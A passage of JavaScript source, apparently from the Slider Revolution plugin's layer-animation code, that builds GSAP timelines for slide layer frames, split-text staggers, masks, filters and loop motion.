_.timeline.currentLabel().indexOf('frame_999')==-1) {\r\n\t\t\t\t\tjumpToCacheTime = true;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (obj.allforce === true || sl === true) {\r\n\t\t\t\t\t//Force to Redo Whatever we need to do\r\n\t\t\t\t\tif (obj.mode===\"continue\" && inrangens && leaveNotAtEnd && _.timeline!==undefined) {\r\n\t\t\t\t\t\tif (_.timeline.currentLabel().indexOf('frame_999')>=0) _.timeline.pause(_.timeline.previousLabel());\r\n\t\t\t\t\t\telse _.timeline.pause(_.timeline.currentLabel());\r\n\t\t\t\t\t\treturn;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (obj.mode === \"continue\" && obj.frame === \"frame_999\" && (inrangens || _.lastRequestedMainFrame === undefined)) return;\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (obj.mode === \"preset\" && (_.elementHovered || !inrangens)) return;\r\n\t\t\t\t\tif (obj.mode === \"rebuild\" && !inrangecs && !inrangens) return;\r\n\t\t\t\t\t// In case Element animates before Slide End out, we need to check the Real Frame Position\r\n\t\t\t\t\tif (obj.mode === \"start\" && inrangens && _.lastRequestedMainFrame === \"frame_1\") return;\r\n\t\t\t\t\tif ((obj.mode === \"start\" || obj.mode === \"preset\") && _.lastRequestedMainFrame === \"frame_999\" && _.leftstage !== true) return;\r\n\t\t\t\t\tif ((obj.mode === \"continue\") && obj.frame === \"frame_999\" && (inrangens || _.lastRequestedMainFrame === undefined)) return;\r\n\t\t\t\t\tif (obj.mode === \"start\" && !inrangens) return;\r\n\t\t\t\t\tif (obj.mode === \"rebuild\" && _.elementHovered && _._isstatic && _.hovertimeline) return;\r\n\t\t\t\t\t//if (obj.mode === \"continue\" && _R[id].sliderType === \"carousel\" && ((cs==0 && ns==0 && !isNaN(_.lastRequestedMainFrame)) || (obj.frame==\"frame_999\" && inrangens))) return;\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if (obj.mode === \"start\" && _.triggercache !== \"keep\") _.triggeredFrame = undefined;\r\n\t\t\tif (L[0].id==\"kri\") console.log(obj.mode+\"  \"+_.triggeredFrame);\r\n\t\t\tif (obj.mode === \"start\") {\r\n\t\t\t\tif (_.layerLoop !== undefined) _.layerLoop.count = 0;\r\n\t\t\t\tobj.frame = _.triggeredFrame === undefined ? jumpToCacheTime ? undefined : 0 : _.triggeredFrame;\r\n\t\t\t}\r\n\r\n\t\t\tif ((obj.mode !== \"continue\" && obj.mode !== \"trigger\") && _.timeline !== undefined && (!_._isstatic || _.leftstage !== true)) {\r\n\t\t\t\t_.timeline.pause(0); //(!_._isstatic || _.leftstage!==true) is Fix for Closed Menu due Togglelayer action which reopens if this not exists\r\n\t\t\t}\r\n\r\n\t\t\tif ((obj.mode === \"continue\" || obj.mode === \"trigger\") && _.timeline !== undefined) _.timeline.pause();\r\n\r\n\t\t\t_.timeline = tpGS.gsap.timeline({ paused: true });\r\n\r\n\r\n\t\t\tif ((_.type === \"text\" || _.type === \"button\") && (_.splitText === undefined || (_.splitTextFix === undefined && (obj.mode === \"start\" || obj.mode === \"preset\")))) {\r\n\t\t\t\tupdateSplitContent({ layer: L, id: id });\r\n\t\t\t\tif (obj.mode === \"start\") _.splitTextFix = true;\r\n\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t// LETS GO THROUGH THE FRAMES\r\n\t\t\tfor (var fiin in _.ford) {\r\n\t\t\t\tif (!_.ford.hasOwnProperty(fiin)) continue;\r\n\r\n\t\t\t\tvar fi = _.ford[fiin],\r\n\t\t\t\t\trenderJustFrom = false;\r\n\t\t\t\tif (fi === \"frame_0\" || fi === \"frame_hover\" || fi === \"loop\") continue;\r\n\t\t\t\tif (fi === \"frame_999\" && !_.frames[fi].timeline.waitoncall && _.frames[fi].timeline.start >= _R[id].duration && obj.remove !== true) _.frames[fi].timeline.waitoncall = true;\r\n\r\n\t\t\t\t// IF SCENE STARTS, AND NO MEMORY SET, RESET CALL STATES\r\n\t\t\t\tif (obj.mode === \"start\" && _.triggercache !== \"keep\") _.frames[fi].timeline.callstate = _.frames[fi].timeline.waitoncall ? \"waiting\" : \"\";\r\n\r\n\t\t\t\t//SET TRIGGER STATE ON SINGLE FRAMES\r\n\t\t\t\tif (obj.mode === \"trigger\" && _.frames[fi].timeline.waitoncall) {\r\n\t\t\t\t\tif (fi === obj.frame) {\r\n\t\t\t\t\t\t_.frames[fi].timeline.triggered = true;\r\n\t\t\t\t\t\t_.frames[fi].timeline.callstate = \"called\";\r\n\t\t\t\t\t} else\r\n\t\t\t\t\t\t_.frames[fi].timeline.triggered = false;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (obj.mode !== \"rebuild\" && !_.frames[fi].timeline.triggered) _.frames[fi].timeline.callstate = _.frames[fi].timeline.waitoncall ? \"waiting\" : \"\";\r\n\r\n\t\t\t\tif (obj.fastforward !== false) {\r\n\t\t\t\t\t// WE DONT NEED TO RENDER THE FRAMES COMING BEFORE THE TRIGGERED ONE !\r\n\t\t\t\t\tif ((obj.mode === \"continue\" || obj.mode === \"trigger\") && calledframereached === false && fi !== obj.frame) continue;\r\n\t\t\t\t\t// IF REBUILD, CHECK IF WE ALREADY CALLED SOMETHIGN ELSE THAN FRAME_1 and Skip frames before to fix Timeline Issues\r\n\t\t\t\t\tif ((obj.mode === \"rebuild\" || obj.mode === \"preset\") && calledframereached === false && (_.triggeredFrame !== undefined && fi !== _.triggeredFrame)) continue;\r\n\t\t\t\t\tif (fi === obj.frame || (obj.mode === \"rebuild\" && fi === _.triggeredFrame)) calledframereached = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (fi === obj.frame) calledframereached = true;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t//SKIP FRAME IF IT IS ON ACTION, IF TWO NEIGHBOUR ACTION BASED, SKIP ANYTHING ELSE\r\n\t\t\t\tif (fi !== obj.frame && _.frames[fi].timeline.waitoncall && _.frames[fi].timeline.callstate !== \"called\") ignoreframes = true;\r\n\t\t\t\tif (fi !== obj.frame && calledframereached) ignoreframes = ignoreframes === true && _.frames[fi].timeline.waitoncall ? 'skiprest' : ignoreframes === true ? false : ignoreframes;\r\n\r\n\t\t\t\tif (_.hideonfirststart === undefined && fi === \"frame_1\" && _.frames[fi].timeline.waitoncall) _.hideonfirststart = true;\r\n\r\n\r\n\r\n\t\t\t\t// COMING FRAME IGNORED, OR FRAME IS NOT CALLED YET, OR FRAME IS WAITING, BUT NEVER RENDERED YET ?\r\n\t\t\t\tif (ignoreframes && _.frames[fi].timeline.callstate === \"waiting\" && obj.mode === \"preset\" && _.firstTimeRendered != true) {\r\n\r\n\t\t\t\t\tif (_._isstatic && _.currentframe === undefined) continue;\r\n\t\t\t\t\trenderJustFrom = true;\r\n\t\t\t\t\t_.firstTimeRendered = true;\r\n\t\t\t\t} else\r\n\t\t\t\tif ((ignoreframes === \"skiprest\") || (_.frames[fi].timeline.callstate !== \"called\" && ignoreframes && obj.toframe !== fi)) continue;\r\n\r\n\r\n\r\n\t\t\t\tif (fi === \"frame_999\" && (sl === false) && (obj.mode === \"continue\" || obj.mode === \"start\" || obj.mode === \"rebuild\")) continue;\r\n\r\n\r\n\r\n\t\t\t\t_.fff = fi === fifame && (obj.mode !== \"trigger\" || _.currentframe === \"frame_999\" || _.currentframe === \"frame_0\" || _.currentframe === undefined);\r\n\t\t\t\tif (obj.mode === \"trigger\" && obj.frame === \"frame_1\" && _.leftstage === false) _.fff = false; // Fix When 1st Layer triggered after frame_999 started but not yet animated out !!\r\n\r\n\t\t\t\tif (!renderJustFrom) {\r\n\t\t\t\t\t_.frames[fi].timeline.callstate = \"called\";\r\n\t\t\t\t\t_.currentframe = fi;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tvar _frameObj = _.frames[fi],\r\n\t\t\t\t\t_fromFrameObj = _.fff ? _.frames.frame_0 : undefined,\r\n\t\t\t\t\tftl = tpGS.gsap.timeline(),\r\n\t\t\t\t\ttt = tpGS.gsap.timeline(),\r\n\t\t\t\t\taObj = _.c,\r\n\t\t\t\t\tsfx = _frameObj.sfx !== undefined ? checkSFXAnimations(_frameObj.sfx.effect, _.m, _frameObj.timeline.ease) : false,\r\n\t\t\t\t\tspeed = _frameObj.timeline.speed / 1000,\r\n\t\t\t\t\tmaxSplitDelay = 0,\r\n\t\t\t\t\tanim = convertTransformValues({ id: id, frame: _frameObj, layer: L, ease: _frameObj.timeline.ease, splitAmount: aObj.length, target: fi, forcefilter: (_.frames.frame_hover !== undefined && _.frames.frame_hover.filter !== undefined) }),\r\n\t\t\t\t\tfrom = _.fff ? convertTransformValues({ id: id, frame: _fromFrameObj, layer: L, ease: _frameObj.timeline.ease, splitAmount: aObj.length, target: \"frame_0\" }) : undefined,\r\n\t\t\t\t\tmask = _frameObj.mask !== undefined ? convertTransformValues({ id: id, frame: { transform: { x: _frameObj.mask.x, y: _frameObj.mask.y } }, layer: L, ease: anim.ease, target: \"mask\" }) : undefined,\r\n\t\t\t\t\tfrommask = mask !== undefined && _.fff ? convertTransformValues({ id: id, frame: { transform: { x: _fromFrameObj.mask.x, y: _fromFrameObj.mask.y } }, layer: L, ease: anim.ease, target: \"frommask\" }) : undefined,\r\n\t\t\t\t\torigEase = anim.ease;\r\n\r\n\t\t\t\tanim.force3D = true;\r\n\r\n\t\t\t\tif (sfx.type === \"block\") {\r\n\t\t\t\t\tsfx.ft[0].background = _frameObj.sfx.fxc;\r\n\t\t\t\t\t//_fromFrameObj.mask.overflow = \"hidden\";\r\n\t\t\t\t\t//_frameObj.mask.overflow = \"hidden\";\r\n\t\t\t\t\tsfx.ft[0].visibility = 'visible';\r\n\t\t\t\t\tsfx.ft[1].visibility = 'visible';\r\n\t\t\t\t\tftl.add(tpGS.gsap.fromTo(sfx.bmask_in, speed / 2, sfx.ft[0], sfx.ft[1], 0));\r\n\t\t\t\t\tftl.add(tpGS.gsap.fromTo(sfx.bmask_in, speed / 2, sfx.ft[1], sfx.t, speed / 2));\r\n\t\t\t\t\tif (fi === \"frame_0\" || fi === \"frame_1\") from.opacity = 0;\r\n\r\n\t\t\t\t\t// If the following line is added, the Layer Animation starts at wrong time (Already visible at start) if only SFX Block Out set to layer.\r\n\t\t\t\t\t//else if (fi===\"frame_999\" ) ftl.add(tt.staggerFromTo(aObj,0.05,{ autoAlpha:1},{autoAlpha:0,delay:speed/2},0),0.001);\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t// SET COLOR ON LAYER (TO AND FROM)\r\n\t\t\t\tif (_frameObj.color !== undefined) anim.color = _frameObj.color;\r\n\t\t\t\telse\r\n\t\t\t\tif (_.color !== undefined && _.color[scren] !== \"npc\") anim.color = _.color[scren];\r\n\r\n\t\t\t\tif (_fromFrameObj !== undefined && _fromFrameObj.color !== undefined) from.color = _fromFrameObj.color;\r\n\t\t\t\telse\r\n\t\t\t\tif (_fromFrameObj !== undefined && _.color !== undefined && _.color[scren] !== \"npc\") from.color = _.color[scren];\r\n\r\n\r\n\r\n\t\t\t\t// SET BACKGROUNDCOLOR ON LAYER (TO AND FROM)\r\n\t\t\t\tif (_frameObj.bgcolor !== undefined)\r\n\t\t\t\t\tif (_frameObj.bgcolor.indexOf(\"gradient\") >= 0) anim.background = _frameObj.bgcolor;\r\n\t\t\t\t\telse anim.backgroundColor = _frameObj.bgcolor;\r\n\t\t\t\telse\r\n\t\t\t\tif (_.bgcolinuse === true)\r\n\t\t\t\t\tif (_.bgcol.indexOf(\"gradient\") >= 0) anim.background = _.bgcol;\r\n\t\t\t\t\telse anim.backgroundColor = _.bgcol;\r\n\r\n\t\t\t\tif (_fromFrameObj !== undefined) {\r\n\t\t\t\t\tif (_fromFrameObj.bgcolor !== undefined)\r\n\t\t\t\t\t\tif (_fromFrameObj.bgcolor.indexOf(\"gradient\") >= 0) from.background = _fromFrameObj.bgcolor;\r\n\t\t\t\t\t\telse from.backgroundColor = _fromFrameObj.bgcolor;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.bgcolinuse === true)\r\n\t\t\t\t\t\tif (_.bgcol.indexOf(\"gradient\") >= 0) from.background = _.bgcol;\r\n\t\t\t\t\t\telse from.backgroundColor = _.bgcol;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ANIMATE CHARS, WORDS, LINES\r\n\t\t\t\tif (_.splitText !== undefined && _.splitText !== false) {\r\n\t\t\t\t\tfor (var i in splitTypes) if (splitTypes.hasOwnProperty(i)) {\r\n\t\t\t\t\t\tif (_frameObj[splitTypes[i]] !== undefined && !_.quickRendering) {\r\n\t\t\t\t\t\t\tvar sObj = _.splitText[splitTypes[i]],\r\n\t\t\t\t\t\t\t\tsanim = convertTransformValues({ id: id, frame: _frameObj, source: splitTypes[i], ease: origEase, layer: L, splitAmount: sObj.length, target: fi + \"_\" + splitTypes[i] }),\r\n\t\t\t\t\t\t\t\tsfrom = (_.fff ? convertTransformValues({ id: id, frame: _fromFrameObj, ease: sanim.ease, source: splitTypes[i], layer: L, splitAmount: sObj.length, target: \"frame_0_\" + splitTypes[i] }) : undefined),\r\n\t\t\t\t\t\t\t\tsDelay = _.frames[fi].dosplit ? _frameObj[splitTypes[i]].delay === undefined ? 0.05 : _frameObj[splitTypes[i]].delay / 100 : 0;\r\n\r\n\t\t\t\t\t\t\t// SET COLOR ON SPLIT  (TO AND FROM)\r\n\t\t\t\t\t\t\tif (_.color[scren] !== anim.color || fi !== \"frame_1\") sanim.color = anim.color; // ADDED IF TO RESPECT INLINE STYLES\r\n\t\t\t\t\t\t\tif (from !== undefined && _.color[scren] !== from.color) sfrom.color = from.color; // ADDED IF TO RESPECT INLINE STYLES\r\n\t\t\t\t\t\t\tif (sfrom !== undefined && sfrom.color !== anim.color) sanim.color = anim.color;\r\n\t\t\t\t\t\t\tvar $anim = _R.clone(sanim),\r\n\t\t\t\t\t\t\t\t$from = _.fff ? _R.clone(sfrom) : undefined,\r\n\t\t\t\t\t\t\t\tdir = _frameObj[splitTypes[i]].dir;\r\n\r\n\t\t\t\t\t\t\tdelete $anim.dir;\r\n\r\n\t\t\t\t\t\t\t$anim.data = { splitted: true };\r\n\r\n\t\t\t\t\t\t\t$anim.stagger = dir === \"center\" || dir === \"edge\" ? offsetStagger({ each: sDelay, offset: sDelay / 2, from: dir }) : { each: sDelay, from: dir };\r\n\t\t\t\t\t\t\t$anim.duration = speed;\r\n\r\n\t\t\t\t\t\t\tif ($from !== undefined) {\r\n\t\t\t\t\t\t\t\tif ($from.opacity!==undefined && (_R.ISM || window.isSafari11)) $from.opacity = Math.max(0.001,parseFloat($from.opacity));\r\n\t\t\t\t\t\t\t\tdelete $from.dir;\r\n\t\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t\tif (_.fff) ftl.add(tt.fromTo(sObj, $from, $anim), 0);\r\n\t\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\t\tftl.add(tt.to(sObj, $anim), 0);\r\n\r\n\r\n\t\t\t\t\t\t\tmaxSplitDelay = Math.max(maxSplitDelay, (sObj.length * sDelay));\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t//SPEED SYNC WITH THE SPLIT SPEEDS IF NECESSARY\r\n\t\t\t\tspeed = speed + maxSplitDelay;\r\n\t\t\t\tif (tPE === undefined) tPE = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"local\" ? anim.transformPerspective !== undefined ? anim.transformPerspective : _.fff && from.transfromPerspective !== undefined ? from.transfromPerspective : _R[id].perspective : _R[id].perspective;\r\n\t\t\t\t_.knowTransformPerspective = tPE;\r\n\r\n\t\t\t\t// MOVE FILTER FROM LAYER TO MASK\r\n\t\t\t\tif (_.fsom && (anim.filter!==undefined || (_.fff && from.filter!==undefined))) {\r\n\t\t\t\t\tmask.filter = anim.filter;\r\n\t\t\t\t\tmask['-webkit-filter'] = anim.filter;\r\n\t\t\t\t\tdelete anim.filter;\r\n\t\t\t\t\tdelete anim['-webkit-filter'];\r\n\t\t\t\t\tif (_.fff && from.filter!==undefined) {\r\n\t\t\t\t\t\tfrommask = frommask || {};\r\n\t\t\t\t\t\tfrommask.filter = from.filter;\r\n\t\t\t\t\t\tfrommask['-webkit-filter'] = from.filter;\r\n\t\t\t\t\t\tdelete from.filter;\r\n\t\t\t\t\t\tdelete from['-webkit-filter'];\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_.forceFsom = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\t_.forceFsom = false;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ANIMATE MASK\r\n\t\t\t\t_.useMaskAnimation = (_.pxundermask || (mask !== undefined && ((_fromFrameObj !== undefined && _fromFrameObj.mask.overflow === \"hidden\") || _frameObj.mask.overflow === \"hidden\")));\r\n\r\n\t\t\t\tif (_.useMaskAnimation || _.forceFsom) {\r\n\t\t\t\t\tif (_.useMaskAnimation) ftl.add(tpGS.gsap.to(_.m, 0.001, { overflow: \"hidden\" }), 0); else ftl.add(tpGS.gsap.to(_.m, 0.001, { overflow: \"visible\" }), 0);\r\n\t\t\t\t\tif (_.type === \"column\" && _.cbgexists && _.useMaskAnimation) ftl.add(tpGS.gsap.to(_.cbgmask, 0.001, { overflow: \"hidden\" }), 0);\r\n\t\t\t\t\tif (_.btrans) {\r\n\t\t\t\t\t\tif (frommask) { frommask.rotationX = _.btrans.rX;\r\n\t\t\t\t\t\t\tfrommask.rotationY = _.btrans.rY;\r\n\t\t\t\t\t\t\tfrommask.rotationZ = _.btrans.rZ;\r\n\t\t\t\t\t\t\tfrommask.opacity = _.btrans.o; }\r\n\t\t\t\t\t\tmask.rotationX = _.btrans.rX;\r\n\t\t\t\t\t\tmask.rotationY = _.btrans.rY;\r\n\t\t\t\t\t\tmask.rotationZ = _.btrans.rZ;\r\n\t\t\t\t\t\tmask.opacity = _.btrans.o;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.fff)\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.fromTo((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask), speed, _R.clone(frommask), _R.clone(mask)), 0.001);\r\n\t\t\t\t\telse\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask), speed, _R.clone(mask)), 0.001);\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.btrans !== undefined) {\r\n\t\t\t\t\t\tvar mtrans = { x: 0, y: 0, filter: \"none\", opacity: _.btrans.o, rotationX: _.btrans.rX, rotationY: _.btrans.rY, rotationZ: _.btrans.rZ, overflow: \"visible\" }\r\n\t\t\t\t\t\tif (_.btrans.rX !== 0 || _.btrans.rY != 0) {\r\n\t\t\t\t\t\t\t_.maskHasPerspective = true;\r\n\t\t\t\t\t\t\tmtrans.transformPerspective = tPE;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to(_.m, 0.001, mtrans), 0);\r\n\t\t\t\t\t} else {\r\n\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to(_.m, 0.001, { clearProps: \"transform\", overflow: (_.ofHidOnHov==\"hidden\") ? \"hidden\" : \"visible\"}), 0);\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\tanim.force3D = \"auto\";\r\n\r\n\r\n\t\t\t\t// ANIMATE ELEMENT\r\n\t\t\t\tif (_.fff) {\r\n\t\t\t\t\tanim.visibility = \"visible\";\r\n\t\t\t\t\tif (_.cbg !== undefined) ftl.fromTo(_.cbg, speed, from, anim, 0);\r\n\r\n\t\t\t\t\t// safari bug fix\r\n\t\t\t\t\tif (_R[id].BUG_safari_clipPath && (from.clipPath || anim.clipPath || _.spike)) {\r\n\t\t\t\t\t\t//if (!from.z || !parseInt(from.z, 10)) from.z = -0.0001;\r\n\t\t\t\t\t\t//if (!anim.z || !parseInt(anim.z, 10)) anim.z = 0;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tspeed = speed>0 ? speed - 0.001 : speed;\r\n\t\t\t\t\tif (_.cbg !== undefined && _.type === \"column\") ftl.fromTo(aObj, speed, reduceColumn(from), reduceColumn(anim), 0);\r\n\t\t\t\t\telse ftl.fromTo(aObj, speed, from, anim, 0);\r\n\t\t\t\t\tftl.invalidate();\r\n\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.frame !== \"frame_999\") anim.visibility = \"visible\";\r\n\t\t\t\t\tif (_.cbg !== undefined) ftl.to(_.cbg, speed, anim, 0);\r\n\t\t\t\t\t// safari bug fix\r\n\t\t\t\t\t//if (_R[id].BUG_safari_clipPath && (anim.clipPath || _.spike) && (!anim.z || !parseInt(anim.z, 10))) anim.z = 0 - Math.random() * 0.01;\r\n\t\t\t\t\tif (_.cbg !== undefined && _.type === \"column\") ftl.to(aObj, speed, reduceColumn(anim), 0);\r\n\t\t\t\t\telse ftl.to(aObj, speed, anim, 0);\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tif (origEase !== undefined && typeof origEase !== \"object\" && typeof origEase !== \"function\" && origEase.indexOf(\"SFXBounce\") >= 0) ftl.to(aObj, speed, { scaleY: 0.5, scaleX: 1.3, ease: anim.ease + \"-squash\", transformOrigin: \"bottom\" }, 0.0001);\r\n\r\n\t\t\t\t//WAITING FRAMES ADD DIRECTLY AFTER OTHER FRAMES\r\n\r\n\t\t\t\tvar pos = (obj.mode === \"trigger\" || ((ignoreframes === true || ignoreframes === \"skiprest\") && obj.mode === \"rebuild\")) && obj.frame !== fi && _frameObj.timeline.start !== undefined && _R.isNumeric(_frameObj.timeline.start) ?\r\n\t\t\t\t\t\"+=\" + parseInt(_frameObj.timeline.startRelative, 0) / 1000 :\r\n\t\t\t\t\t_frameObj.timeline.start === \"+=0\" || _frameObj.timeline.start === undefined ? \"+=0.001\" : parseInt(_frameObj.timeline.start, 0) / 1000;\r\n\r\n\r\n\t\t\t\t_.timeline.addLabel(fi, pos);\r\n\t\t\t\t_.timeline.add(ftl, pos);\r\n\t\t\t\t_.timeline.addLabel(fi + \"_end\", \"+=0.01\");\r\n\t\t\t\tftl.eventCallback(\"onStart\", tweenOnStart, [{ id: id, frame: fi, L: L, tPE: tPE }]);\r\n\t\t\t\tif (_.animationonscroll == \"true\" || _.animationonscroll == true) {\r\n\r\n\t\t\t\t\tftl.eventCallback(\"onUpdate\", tweenOnUpdate, [{ id: id, frame: fi, L: L }]);\r\n\t\t\t\t\tftl.smoothChildTiming = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\tftl.eventCallback(\"onUpdate\", tweenOnUpdate, [{ id: id, frame: fi, L: L }]);\r\n\t\t\t\t}\r\n\t\t\t\tftl.eventCallback(\"onComplete\", tweenOnEnd, [{ id: id, frame: fi, L: L, tPE: tPE }]);\r\n\t\t\t}\r\n\r\n\t\t\t//RENDER LOOP ANIMATION\r\n\t\t\tif (_.frames.loop !== undefined) {\r\n\t\t\t\tvar lspeed = parseInt(_.frames.loop.timeline.speed, 0) / 1000,\r\n\t\t\t\t\tlstart = parseInt(_.frames.loop.timeline.start) / 1000 || 0,\r\n\t\t\t\t\tlsspeed = ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") ? 0.2 : 0, // Check if it is triggered, or last frame called or triggered but not last frame called before adding animation delay!\r\n\t\t\t\t\tlssstart = lstart + lsspeed;\r\n\r\n\t\t\t\t_.loop = {\r\n\t\t\t\t\troot: tpGS.gsap.timeline({}),\r\n\t\t\t\t\tpreset: tpGS.gsap.timeline({}),\r\n\t\t\t\t\tmove: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_move }),\r\n\t\t\t\t\trotate: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_rotate }),\r\n\t\t\t\t\tscale: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_scale }),\r\n\t\t\t\t\tfilter: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_filter })\r\n\t\t\t\t};\r\n\r\n\t\t\t\tvar lif = _.frames.loop.frame_0,\r\n\t\t\t\t\tlof = _.frames.loop.frame_999,\r\n\t\t\t\t\tloopsfilter = 'blur(' + parseInt(lif.blur || 0, 0) + 'px) grayscale(' + parseInt(lif.grayscale || 0, 0) + '%) brightness(' + parseInt(lif.brightness || 100, 0) + '%)',\r\n\t\t\t\t\tloopendfilter = 'blur(' + (lof.blur || 0) + 'px) grayscale(' + (lof.grayscale || 0) + '%) brightness(' + (lof.brightness || 100) + '%)';\r\n\r\n\t\t\t\t_.loop.root.add(_.loop.preset, 0);\r\n\t\t\t\t_.loop.root.add(_.loop.move, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.rotate, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.scale, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.filter, lsspeed);\r\n\r\n\t\t\t\tif (loopsfilter === 'blur(0px) grayscale(0%) brightness(100%)' && loopendfilter === 'blur(0px) grayscale(0%) brightness(100%)') {\r\n\t\t\t\t\tloopsfilter = \"none\";\r\n\t\t\t\t\tloopendfilter = \"none\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//_.loop.root.delay = lssstart;\r\n\t\t\t\tlof.originX = lif.originX;\r\n\t\t\t\tlof.originY = lif.originY;\r\n\t\t\t\tlof.originZ = lif.originZ;\r\n\r\n\t\t\t\t//LOOP MOVE ANIMATION\r\n\t\t\t\tif (tPE === undefined) tPE = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"local\" ? anim !== undefined ? anim.transformPerspective !== undefined ? anim.transformPerspective : _.fff && from.transfromPerspective !== undefined ? from.transfromPerspective : _R[id].perspective : _R[id].perspective : _R[id].perspective;\r\n\r\n\t\t\t\tif (!_.frames.loop.timeline.curved) {\r\n\t\t\t\t\t// Check if it is triggered, or last frame called or triggered but not last frame called before reset values to loop_frame_0 !\r\n\t\t\t\t\tif ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") _.loop.preset.fromTo(_.lp, lsspeed, { '-webkit-filter': loopsfilter, 'filter': loopsfilter, x: 0, y: 0, z: 0, minWidth: (_._incolumn || _._ingroup ? \"100%\" : _.eow === undefined ? 0 : _.eow), minHeight: (_._incolumn || _._ingroup ? \"100%\" : _.eoh === undefined ? 0 : _.eoh), scaleX: 1, scaleY: 1, skewX: 0, skewY: 0, rotationX: 0, rotationY: 0, rotationZ: 0, transformPerspective: tPE, transformOrigin: lof.originX + \" \" + lof.originY + \" \" + lof.originZ, opacity: 1 }, checkLoopSkew({ x: lif.x * _R[id].CM.w, y: lif.y * _R[id].CM.w, z: lif.z * _R[id].CM.w, scaleX: lif.scaleX, skewX: lif.skewX, skewY: lif.skewY, scaleY: lif.scaleY, rotationX: lif.rotationX, rotationY: lif.rotationY, rotationZ: lif.rotationZ, ease: \"sine.out\", opacity: lif.opacity, '-webkit-filter': loopsfilter, 'filter': loopsfilter }), 0);\r\n\t\t\t\t\t_.loop.move.to(_.lp, (_.frames.loop.timeline.yoyo_move ? lspeed / 2 : lspeed), { x: lof.x * _R[id].CM.w, y: lof.y * _R[id].CM.w, z: lof.z * _R[id].CM.w, ease: _.frames.loop.timeline.ease });\r\n\t\t\t\t} else {\r\n\t\t\t\t\t//CALCULATE EDGES\r\n\t\t\t\t\tvar sangle = parseInt(_.frames.loop.timeline.radiusAngle, 0) || 0,\r\n\t\t\t\t\t\tv = [{ x: (lif.x - lif.xr) * _R[id].CM.w, y: 0, z: (lif.z - lif.zr) * _R[id].CM.w },\r\n\t\t\t\t\t\t\t{ x: 0, y: (lif.y + lif.yr) * _R[id].CM.w, z: 0 },\r\n\t\t\t\t\t\t\t{ x: (lof.x + lof.xr) * _R[id].CM.w, y: 0, z: (lof.z + lof.zr) * _R[id].CM.w },\r\n\t\t\t\t\t\t\t{ x: 0, y: (lof.y - lof.yr) * _R[id].CM.w, z: 0 }\r\n\t\t\t\t\t\t],\r\n\t\t\t\t\t\tmotionPath = { type: \"thru\", curviness: _.frames.loop.timeline.curviness, path: [], autoRotate: _.frames.loop.timeline.autoRotate };\r\n\r\n\t\t\t\t\tfor (var bind in v) {\r\n\t\t\t\t\t\tif (!v.hasOwnProperty((bind))) continue;\r\n\t\t\t\t\t\tmotionPath.path[bind] = v[sangle];\r\n\t\t\t\t\t\tsangle++;\r\n\t\t\t\t\t\tsangle = sangle == v.length ? 0 : sangle;\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// Check if it is triggered, or last frame called or triggered but not last frame called before reset values to loop_frame_0 !\r\n\t\t\t\t\tif ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") _.loop.preset.fromTo(_.lp, lsspeed, { '-webkit-filter': loopsfilter, 'filter': loopsfilter, x: 0, y: 0, z: 0, minWidth: (_._incolumn || _._ingroup ? \"100%\" : _.eow === undefined ? 0 : _.eow), minHeight: (_._incolumn || _._ingroup ? \"100%\" : _.eoh === undefined ? 0 : _.eoh), scaleX: 1, scaleY: 1, skewX: 0, skewY: 0, rotationX: 0, rotationY: 0, rotationZ: 0, transformPerspective: tPE, transformOrigin: lof.originX + \" \" + lof.originY + \" \" + lof.originZ, opacity: 1 }, checkLoopSkew({ x: motionPath.path[3].x, y: motionPath.path[3].y, z: motionPath.path[3].z, scaleX: lif.scaleX, skewX: lif.skewX, skewY: lif.skewY, scaleY: 